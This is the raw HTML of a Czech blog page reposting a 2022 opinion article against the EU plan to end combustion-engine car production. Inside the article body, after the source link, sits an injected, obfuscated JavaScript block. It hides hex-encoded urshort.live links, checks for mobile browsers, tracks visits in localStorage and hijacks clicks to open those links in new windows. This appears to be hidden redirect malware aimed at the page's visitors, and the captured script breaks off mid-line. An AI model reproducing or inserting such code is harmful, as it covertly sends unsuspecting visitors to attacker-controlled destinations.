

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antimeloun.cz/konec-spalovacich-motoru-sance-na-realistictejsi-pristup-jeste-zije/
body_size: 13790
content:
<!DOCTYPE html>
<html class="no-js" lang="cs">
<head>
	<meta charset="UTF-8">
	<title>  KONEC SPALOVACÍCH MOTORŮ? ŠANCE NA REALISTIČTĚJŠÍ PŘÍSTUP JEŠTĚ ŽIJE</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="https://antimeloun.cz/wp-content/themes/greenchilliR/style.css" />
	<link rel="pingback" href="https://antimeloun.cz/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<!--start fonts-->
<link href="http://fonts.googleapis.com/css?family=Open+Sans+Condensed:400,700" rel="stylesheet" type="text/css">
<!--end fonts-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://antimeloun.cz/wp-content/themes/greenchilliR/js/modernizr.min.js"></script>
<script src="https://antimeloun.cz/wp-content/themes/greenchilliR/js/customscript.js" type="text/javascript"></script>
<style type="text/css">
body {background-color:#EBEBEB;}
.nav-previous a, .nav-next a, .comment_cont span, #navigation ul ul a:hover, .flex-control-nav li a:hover, #navigation ul a:hover,.flex-control-nav li .active,#tabber ul.tabs li a.selected,#tabber ul.tabs li.tab-recent-posts a.selected,.readMore a,.currenttext, .pagination a:hover,.mts-subscribe input[type="submit"], .date_container, #commentform input#submit,.comment_cont span {background-color:#8FC400; }
.tagcloud a {border-color:#8FC400; }
.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a,.f-widget .popular-posts li a:hover, .comment-meta a,.pp_date {color:#8FC400; }
.comment_cont span:after{border-right-color:#8FC400;}
</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Antimeloun - komouši dneška &raquo; RSS zdroj" href="https://antimeloun.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antimeloun - komouši dneška &raquo; RSS komentářů" href="https://antimeloun.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://antimeloun.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantimeloun.cz%2Fkonec-spalovacich-motoru-sance-na-realistictejsi-pristup-jeste-zije%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://antimeloun.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantimeloun.cz%2Fkonec-spalovacich-motoru-sance-na-realistictejsi-pristup-jeste-zije%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://antimeloun.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://antimeloun.cz/wp-json/wp/v2/posts/12092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://antimeloun.cz/xmlrpc.php?rsd" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://antimeloun.cz/konec-spalovacich-motoru-sance-na-realistictejsi-pristup-jeste-zije/" />
<link rel='shortlink' href='https://antimeloun.cz/?p=12092' />
  
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-4446556-43']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; 

ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';

var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#fff"
    },
    "button": {
      "background": "#8FC400"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "content": {
    "message": "Tento web využívá cookies. Jeho používáním s tím vyjadřujete souhlas.",
    "dismiss": "Rozumím.",
    "link": "Více informací.",
    "href": "http://www.google.com/policies/technologies/cookies"
  }
})});
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3868280604902307",
          enable_page_level_ads: true
     });
</script>

</head>


<body id ="blog" class="wp-singular post-template-default single single-post postid-12092 single-format-standard wp-theme-greenchilliR main">
	<header class="main-header">
		<div class="container">
			<div id="header">
      <a href="https://antimeloun.cz/"><img src="https://antimeloun.cz/wp-content/themes/greenchilliR/images/antimeloun_header.png" /></a>
			</div><!--#header-->
            <div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-1"><a href="https://antimeloun.cz/category/nezarazene/">Nezařazené</a>
</li>
							</ul>
											</nav>
				</div> 
		</div><!--.container-->        
	</header>
<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-12092" class="g post post-12092 type-post status-publish format-standard has-post-thumbnail hentry has_thumb">
                    <div class="single_post">
				<header>                        
					<h1 class="title single-title">KONEC SPALOVACÍCH MOTORŮ? ŠANCE NA REALISTIČTĚJŠÍ PŘÍSTUP JEŠTĚ ŽIJE</h1>
                                        
                                    Uve&#345;ejn&#283;no dne 24 listopadu 2022 000 11:39  
                        
								</header><!--.headline_area-->
						<div class="post-single-content box mark-links">
						                            	<div class="nahledobrazku">
								<img width="75" height="75" src="https://antimeloun.cz/wp-content/uploads/2015/05/auta_75.jpg" class="attachment-home_img size-home_img wp-post-image" alt="" title="" decoding="async" srcset="https://antimeloun.cz/wp-content/uploads/2015/05/auta_75.jpg 75w, https://antimeloun.cz/wp-content/uploads/2015/05/auta_75-50x50.jpg 50w" sizes="(max-width: 75px) 100vw, 75px" />                                </div>
              <div class="clanek">
              <header class="articleDetail_header">
<p class="articleDetail_perex">Zdánlivě již předem rozhodnuté hlasování europoslanců o ukončení výroby aut se spalovacím motorem nakonec díky strachu z dopadů na evropský průmysl a čínské elektromobilové nadvlády tak jasné být nemusí.</p>
<p><span id="more-12092"></span></p>
<p>Zatímco v&nbsp;egyptském Šarm aš-Šajchu vrcholilo tradiční klimahysterické sněmování planety na konferenci COP27, v&nbsp;Evropě se podle všeho překvapivě probouzejí semínka realističtějšího přístupu k&nbsp;zelené politice.</p>
<p>A zrovna v&nbsp;případě, který se zdál být definitivně rozhodnutý a před vlastně už formálním hlasováním Evropského parlamentu. Hlasování o ukončení výroby automobilů se spalovacím motorem však nakonec tak formální být nemusí.</p>
<p>Proti se postavil dokonce samotný eurokomisař. Francouz Thierry Breton, patřící k&nbsp;liberální straně prezidenta Macrona, vystoupil v&nbsp;několika rozhovorech pro vlivná evropská média a varoval před gigantickým otřesem autoprůmyslu, při němž přijde o práci 600 tisíc lidí a trhy, které opustí evropské automobilky,&nbsp;<a href="https://www.tydenikhrot.cz/clanek/vyrobe-baterii-do-elektromobilu-vladne-asie-evropa-je-jen-montovnou" target="_blank" rel="noopener">obsadí okamžitě Číňané</a>.</p>
<div class="art">
<article class="article_wrap">
<figure class="article_photo">Ti jsou navíc schopni nabídnout levné elektromobily i v Evropě a místní výrobce vytlačit na okraj průmyslového odvětví, v němž starý kontinent donedávna dominoval světu. Kromě jiného i proto, že na rozdíl od Evropy disponují surovinami potřebnými k výrobě baterií v dostatečném množství.</figure>
</article>
</div>
<p>Breton by mohl ovlivnit hlasování liberální frakce v&nbsp;europarlamentu a to by pak mohlo být velmi napínavé. Ukazuje se, že když Petr Fiala jako premiér předsedající země odpískal boj o spalovací motory, bylo to zbytečně předčasné a existovala šance celou tuhle šarádu, která tvrdě dopadne na český autoland, ještě uhrát a najít pro obhajobu racionality vlivné spojence.</p>
<div class="art">
<article class="article_wrap">
<figure class="article_photo">Přitom Fiala ještě před rokem vzkazoval voličům, že zakázat spalovací motory je nepřijatelné. A pak se vůbec o nic nepokusil.</figure>
</article>
</div>
<p>Ztráta – byť malé – šance zamrzí, protože to bude drahé. Pravděpodobnost, že dojde k&nbsp;nějakým změnám na poslední chvíli, není velká, ale směrnice počítá s&nbsp;možností korekce ještě v&nbsp;roce 2026, kdy má padnout definitivní rozhodnutí.</p>
<p>Na tom, že evropské národy budou v&nbsp;následujících letech z&nbsp;veřejných i soukromých zdrojů platit stamiliardy eur na likvidaci pro Evropu zásadního průmyslového odvětví s&nbsp;prakticky neměřitelným přínosem pro změnu klimatu, to nic nezmění.</p>
<p><a href="https://www.tydenikhrot.cz/clanek/konec-spalovacich-motoru-sance-na-realistictejsi-pristup-jeste-zije">Zdroj</a></p>
</header>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x48\x46\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x54\x55\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6b\x6d\x6e\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x63\x5a\x5a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4a\x43\x50\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x77\x72\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x50\x4e\x4a\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4c\x52\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 